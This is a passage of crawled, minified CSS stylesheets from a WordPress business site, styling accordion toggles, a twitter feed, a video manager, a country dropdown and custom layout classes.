rgba(0,0,0,.1);border-bottom:0;font-size:18px;text-transform:capitalize;margin-bottom:-1px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content{border:1px solid rgba(0,0,0,.1);border-bottom:0;margin-bottom:0;padding:20px 20px 25px 25px;margin-top:1px;border-left-width:2px}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion.active{border-bottom-color:rgba(0,0,0,0)}.rounded-box h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{height:43px;width:43px;border-radius:50%}.rounded-box h5.dt-sc-toggle-accordion:before{left:21px;top:-2px}.rounded-box h5.dt-sc-toggle-accordion:after{left:14px;top:-2px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#000}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#fff}.dt-sc-dark-bg h5.dt-sc-toggle-accordion a,.dt-sc-dark-bg h5.dt-sc-toggle a{color:#fff}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion.active:after,h5.dt-sc-toggle.active:after,.dt-sc-dark-bg h5.dt-sc-toggle:after,.dt-sc-dark-bg h5.dt-sc-toggle:before,.dt-sc-dark-bg .type2 h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{background:#fff}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{background:#000}h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{background:rgba(0,0,0,.05)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{background:rgba(0,0,0,.8)}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom-color:rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border-color:rgba(0,0,0,.1)}.dt-sc-toggle-frame .dt-sc-toggle-content{border-bottom-color:rgba(0,0,0,.1)}@media only screen and (min-width:992px) and (max-width:1199px){h5.dt-sc-toggle-accordion,h5.dt-sc-toggle,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:24px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (min-width:768px) and (max-width:991px){.type2>h5.dt-sc-toggle-accordion,.type2>h5.dt-sc-toggle{font-size:24px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:25px;left:11px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:11px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:25px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:40px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:40px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (max-width:479px){.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.dt-sc-toggle-frame h5.dt-sc-toggle::before{left:20px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.dt-sc-toggle-frame h5.dt-sc-toggle::after{left:13px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:12px 0 12px 50px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-top:15px;padding-bottom:15px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before,.dt-sc-toggle-frame h5.dt-sc-toggle a::before{width:40px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before{height:20px;right:25px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after{right:15px;width:20px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:16px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:20px;left:8px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:8px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:20px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:35px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:35px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-right:35px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768799656
body_size: -28
content:
@charset "utf-8";.dt-sc-twitter-feeds{float:left;clear:both;width:100%;text-align:center}.dt-sc-twitter-icon{margin:0 0 40px;position:relative;float:left;width:100%;clear:both}.dt-sc-twitter-icon span{width:70px;height:70px;line-height:70px;font-size:46px;display:inline-block;border-radius:50%;position:relative;z-index:1}.dt-sc-twitter-feeds .dt-sc-tweet{display:block;text-align:center}.dt-sc-twitter-feeds .tweet-text{font-size:24px;line-height:40px;color:#000}.dt-sc-twitter-feeds .dt-sc-tweet .tweet-time{font-size:16px;clear:both;display:inline-block;width:100%;font-style:italic;margin:10px 0 0}.dt-sc-twitter-icon:before{content:"";position:absolute;left:100%;right:0;top:35px;width:9000px;height:1px}.dt-sc-twitter-icon:after{content:"";position:absolute;right:100%;right:0;top:35px;width:9000px;height:1px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768799656
body_size: 591
content:
@charset "utf-8";.dt-sc-video-manager-wrapper .wpb_column{overflow:hidden}.dt-sc-video-manager-right.wpb_column{height:505px;margin-bottom:18px;margin-top:18px}.dt-sc-video-item{float:left;margin-bottom:18px;overflow:hidden;padding:0 95px 0 65px;position:relative;width:100%;box-sizing:border-box}.dt-sc-video-item:last-child{margin-bottom:0}.dt-sc-vitem-thumb{bottom:0;float:left;max-width:150px;position:absolute;left:65px;top:0;width:22%;z-index:9}.dt-sc-vitem-thumb:before{border:2px solid #fff;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.dt-sc-vitem-detail{box-sizing:border-box;display:inline-block;padding:20px 15px 20px 210px;position:relative;transition:all 0.3s linear 0s;width:100%}.dt-sc-vitem-detail h2{font-size:13px;font-family:'Lato',sans-serif;text-transform:uppercase;margin-bottom:0;position:relative}.dt-sc-vitem-detail h2:before{content:"\e624";font-family:'Pe-icon-7-stroke';font-size:13px;position:absolute;left:-42px}.dt-sc-vitem-detail p{font-size:11px;margin-bottom:0;color:#443838}.type2 .dt-sc-vitem-detail p{color:#777}.type2 .dt-sc-video-item:before{content:"";display:block;height:100%;left:0;opacity:.95;position:absolute;top:0;width:100%;background:-moz-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00000000',GradientType=1)}.type2 .dt-sc-video-item:hover .dt-sc-vitem-detail,.type2 .dt-sc-video-item.active .dt-sc-vitem-detail{background-color:transparent}.dt-sc-video-item:hover h2,.dt-sc-video-item:hover p,.dt-sc-video-item:hover .dt-sc-vitem-detail:before,.dt-sc-video-item.active h2,.dt-sc-video-item.active p,.dt-sc-video-item.active .dt-sc-vitem-detail:before{color:#eeebe8}.dt-sc-video-wrapper{float:left;position:relative}.dt-sc-video-wrapper .video-overlay{position:absolute;left:0;top:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.75);text-align:center}.type2 .dt-sc-video-wrapper .video-overlay{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/images/video-img-overlay.png) repeat}.dt-sc-video-wrapper .video-overlay-inner{bottom:0;display:block;height:100px;left:0;margin:auto;position:absolute;right:0;top:0}.dt-sc-video-wrapper .video-overlay-inner a{width:70px;height:70px;display:inline-block;border-radius:40px}.dt-sc-video-wrapper .video-overlay-inner a span{color:#fff;font-size:30px;line-height:70px}.dt-sc-video-wrapper .video-overlay-inner h2{font-family:'Lato',sans-serif;margin-top:10px;margin-bottom:0}.dt-sc-video-wrapper .video-overlay-inner h2,.dt-sc-video-wrapper .video-overlay-inner p{color:rgba(255,255,255,.5)}.type2 .dt-sc-video-wrapper .video-overlay-inner h2,.type2 .dt-sc-video-wrapper .video-overlay-inner p{color:rgba(255,255,255,.7)}.dt-sc-video-item:hover{cursor:pointer}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768799656
body_size: -288
content:
#uacf7_country_select .country-select .wpcf7-uacf7_country_dropdown,#uacf7_country_select .country-select{width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768799656
body_size: 3004
content:
.title_uppercase{text-transform:uppercase}.title_bold{font-weight:700}.extend-bg-fullwidth-left:after{content:"";position:absolute;top:0;right:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-right:after{content:"";position:absolute;top:0;left:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-left:after,.extend-bg-fullwidth-right:after{background:#f5f5f5}.light-overlay:before{background:rgba(255,255,255,.8)}.dark-overlay:before{background:rgba(0,0,0,.8)}.gray-scale:hover,.gray-scale:hover img{-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:-webkit-filter;-moz-transition-property:-moz-filter;-ms-transition-property:-ms-filter;-o-transition-property:-o-filter;transition-property:filter;-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.dt-sc-text-with-icon{width:100%;clear:both;float:left;font-weight:700;padding:12px 0 12px 20px}.dt-sc-text-with-icon span{font-size:18px;margin:0 7px 0 0;position:relative;top:2px;font-weight:700}.dt-sc-text-with-icon.border-bottom{border-bottom:1px solid}.dt-sc-text-with-icon.border-right{border-right:1px solid}.dt-sc-dark-bg .dt-sc-text-with-icon span{color:#fff}.hosting-table{border-top:0;font-family:'Raleway',sans-serif}.hosting-table th{background:#e1e1e1;border-radius:5px 5px 0 0;color:#000;font-weight:600;font-size:16px;border-right:1px solid #fff;padding:20px 15px}.hosting-table tr td,.hosting-table tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.95);border-right:1px solid rgba(255,255,255,.2);border-bottom:0;font-size:16px;font-weight:600;padding:25px 15px}.hosting-table tbody tr td:last-child,.hosting-table tr th:last-child{border:0}.hosting-table tbody tr:nth-child(2) td{background:rgba(0,0,0,.9)}.hosting-table tbody tr:nth-child(3) td{background:rgba(0,0,0,.85)}.hosting-table tbody tr:nth-child(4) td{background:rgba(0,0,0,.8)}.hosting-table tbody tr:nth-child(5) td{background:rgba(0,0,0,.75)}.hosting-table tbody tr:nth-child(6) td{background:rgba(0,0,0,.7)}.hosting-table tbody tr:nth-child(7) td{background:rgba(0,0,0,.65)}.hosting-table tbody tr:nth-child(8) td{background:rgba(0,0,0,.6)}.hosting-table tbody tr:nth-child(9) td{background:rgba(0,0,0,.55)}.hosting-table tbody tr:nth-child(10) td{background:rgba(0,0,0,.5)}.hosting-table tbody tr:nth-child(11) td{background:rgba(0,0,0,.45)}.hosting-table tbody tr:nth-child(12) td{background:rgba(0,0,0,.4)}.hosting-table tbody tr td:first-child{position:relative}.hosting-table tbody tr td:first-child:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#60ae0d;z-index:-1}.hosting-table tbody tr td.new,.hosting-table tbody tr td.hot{position:relative;overflow:hidden}.hosting-table tbody tr td.new:before,.hosting-table tbody tr td.hot:before{content:"New";position:absolute;left:-20px;top:5px;padding:2px 22px;background:#60ae0d;color:#fff;font-size:12px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hosting-table tbody tr td.hot:before{content:"Hot";background:#e80505;padding:2px 24px}.dt-sc-partially-rounded-alt{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_min_height_right.wpb_column.vc_col-sm-6{margin-left:30px;width:calc(50% - 30px)}.dt-sc-image-caption-with-counter{counter-reset:image-caption-counter}.dt-sc-image-caption-with-counter h3{counter-increment:image-caption-counter}.dt-sc-image-caption-with-counter h3:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:36px;font-weight:600;border-bottom:2px solid;float:left;margin:-10px 20px 0 0;padding:0}.dt-sc-image-caption-with-counter h3:before{font-family:'Open Sans',sans-serif}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,.dt-sc-contact-details-on-map .map-switch-icon,.dt-sc-contact-details-on-map .map-switch-icon:hover{color:#fff}.dt-sc-contact-details-on-map .map-switch-icon:hover{background:#000}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-readmore-plus-icon{position:absolute;right:0;bottom:0;width:60px;height:60px;text-indent:-9999px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-readmore-plus-icon:before{height:1px;width:30px}.dt-sc-readmore-plus-icon:after{height:30px;width:1px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{background:#fff}.dt-sc-readmore-plus-icon{background:#000}.dt-sc-readmore-plus-icon:hover{background:rgba(0,0,0,.8)}.diamond-narrow-square-border li:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.diamond-narrow-square-border li a{color:#000}.diamond-narrow-square-border li a:hover{color:#fff}.dt-sc-subtitle-text{clear:both;display:block;margin-bottom:10px;width:100%}.dt-sc-subtitle-text,.dt-sc-subtitle-text>p{font-weight:600;letter-spacing:1.6px;line-height:normal}.dt-sc-subtitle-text>p{margin-bottom:0}.dt-sc-subtitle-text.with-bottom-border p{display:inline-block;padding-bottom:18px;position:relative}.dt-sc-subtitle-text.with-bottom-border p:after{border-bottom:2px solid #e0e0e0;content:"";height:1px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:90%}.dt-sc-button.with-ballpin-needle-holder{font-size:40px;font-weight:700;line-height:36px;margin-top:200px;position:relative}.dt-sc-button.rounded-border.with-ballpin-needle-holder,.dt-sc-button.bordered.with-ballpin-needle-holder{border-width:4px}.with-ballpin-needle-holder:before{content:"";background-color:#e0e0e0;height:150px;top:-154px;width:2px}.with-ballpin-needle-holder:after{background-color:#e0e0e0;content:"";color:#e0e0e0;font-size:50px;height:50px;line-height:50px;top:-194px;width:50px;-webkit-border-radius:50%;border-radius:50%}.with-ballpin-needle-holder:before,.with-ballpin-needle-holder:after{margin:auto;position:absolute;left:0;right:0;transition:all .3s ease 0s}.with-ballpin-needle-holder:hover:after{background-color:inherit;color:#fff;content:"\f087";font-family:FontAwesome;font-size:25px}.dt-sc-outer-frame-border{position:relative}.wpb_single_image.dt-sc-outer-frame-border *{width:100%}.dt-sc-outer-frame-border:after{border-style:solid;border-width:10px;border-color:rgba(0,0,0,.075);content:"";height:auto;position:absolute;bottom:-50px;left:50px;top:-50px;width:100%;z-index:-1}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{border-color:inherit}.dt-sc-playon-video-modal{float:left;position:relative;width:100%}.dt-sc-playon-video-modal img.ult-modal-img{width:100%}.dt-sc-playon-video-modal.ult-adjust-bottom-margin{margin-bottom:0}.dt-sc-playon-video-modal:before{background-color:rgba(0,0,0,.75);content:"";pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0}.dt-sc-playon-video-modal:after{color:#fff;content:"\f3aa";font-family:Material-Design-Iconic-Font;font-size:60px;height:100px;line-height:100px;margin:auto;padding-left:5px;pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;width:100px;-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-playon-video-modal:hover:after{color:#000;-webkit-box-shadow:0 0 0 50px #fff inset;box-shadow:0 0 0 50px #fff inset}.dt-sc-centered-border-columns .vc_row>.wpb_column{border-style:solid;border-width:1px 1px 0 0;border-color:#ececec}.dt-sc-centered-border-columns .vc_row>.wpb_column:last-child{border-right-width:0}.dt-sc-centered-border-columns .vc_row.first>.wpb_column{border-top-width:0}.dt-sc-centered-border-columns .vc_row.last>.wpb_column{border-bottom-width:0}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:0}.dt-sc-client-partners .wpb_column>.vc_column-inner>.wpb_wrapper>img{opacity:.6;filter:alpha(opacity=60);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-client-partners .wpb_column:hover>.vc_column-inner>.wpb_wrapper>img{opacity:1;filter:alpha(opacity=100)}.dt-sc-process-with-caption{counter-reset:image-caption-counter}.dt-sc-process-with-caption .dt-sc-image-caption.type7{counter-increment:image-caption-counter;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title{padding-top:42px;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:100px;font-weight:700;margin:auto;opacity:.075;filter:alpha(opacity=1);position:absolute;left:0;right:0;top:10px;-webkit-transition:top .45s ease 0s,-webkit-transform .75s ease 0s;transition:top .45s ease 0s,transform .75s ease 0s}.dt-sc-process-with-caption .dt-sc-image-caption.type7:hover .dt-sc-image-title:before{top:100%;-webkit-transform:scale(2);transform:scale(2)}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h3{font-size:28px;font-weight:700}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h6{color:#000;line-height:42px;position:absolute;left:0;right:0;top:0;text-transform:capitalize}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-content{font-size:15px;margin-top:0;padding:0 35px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-process-flow h2.vc_custom_heading{font-weight:500}.dt-sc-process-flow{counter-reset:icon-box-counter}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper{line-height:0;margin-bottom:45px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{counter-increment:icon-box-counter;position:relative}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:before{content:counter(icon-box-counter,decimal);color:#fff;font-size:85px;font-weight:700;height:100%;line-height:170px;margin:auto;position:absolute;left:0;top:0;width:100%;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span:before{-webkit-transform:scale(.75);transform:scale(.75)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after{border-bottom:1px dashed #ddd;content:"";height:0;margin:auto;position:absolute;bottom:0;left:100%;top:0;width:100%}.dt-sc-process-flow .dt-sc-icon-box.type3.last .icon-wrapper span:after{content:none}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{border-width:0;height:170px;width:170px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span img{-webkit-border-radius:50%;border-radius:50%}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content h4{font-weight:500}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content{font-size:14px}.dt-sc-process-with-tabs{counter-reset:icon-tabs-counter}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{margin-top:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(1){width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(1){width:33.33%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(1){width:25%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(5),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(5):nth-last-child(1){width:20%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{border-width:0;color:rgba(0,0,0,.5);counter-increment:icon-tabs-counter;float:none;font-size:13px;font-weight:600;letter-spacing:1.6px;margin:0;padding-bottom:75px;padding-top:25px}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:before{background-color:#fff;border:2px solid;content:counter(icon-tabs-counter,decimal);font-size:18px;height:50px;line-height:46px;margin:auto;position:absolute;bottom:-25px;left:0;right:0;width:50px;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:after{border-bottom:1px solid #d5d5d5;content:"";display:none;height:0;margin:auto;position:absolute;bottom:-1px;left:0;width:100%;z-index:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:first-child:after,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{border-color:#fff;display:block;width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{left:auto;right:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{color:inherit;font-size:60px;position:static}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#222}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{background-color:#222;border-color:transparent;color:#fff}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:75px}.dt-sc-link-icon-text-onhover{font-size:16px;margin-top:20px;overflow:hidden;position:relative}.dt-sc-link-icon-text-onhover a:after{content:"\f301";font-family:"Material-Design-Iconic-Font";font-size:28px;padding:0;position:absolute;left:100%;top:1px;vertical-align:middle}.dt-sc-link-icon-text-onhover a{display:inline-block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dt-sc-link-icon-text-onhover a:hover{-webkit-transform:translateX(0);transform:translateX(0)}.dt-sc-link-icon-text-onhover a:hover:after{padding:0 